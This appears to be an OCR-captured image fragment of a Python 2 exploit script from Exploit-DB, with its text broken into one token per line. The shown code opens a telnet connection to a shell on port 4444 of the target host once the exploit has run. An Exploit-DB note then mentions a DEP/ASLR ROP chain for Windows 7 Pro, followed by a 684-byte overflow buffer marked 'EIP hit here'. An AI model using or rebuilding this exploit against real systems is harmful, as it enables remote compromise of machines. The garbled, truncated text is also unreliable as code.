
	time
.
sleep
(
1
)
except
:
print
"[-] There was a problem"
	sys
.
exit
(
)
print
"[+] Getting your shell. "
time
.
sleep
(
3
)
subprocess
.
Popen
(
"telnet "
+
host
+
" 
4444"
,
shell
=
True
)
.
wait
(
)
print
"[*] Done."
s
.
close
(
)
##############
# Exploit-DB Note:
# DEP/ASLR ROP chain for Windows 7 Pro 
Eng.
#
buffer
=
"\x41"
*
684
# EIP hit here:
# Ajust stack to avoid SEH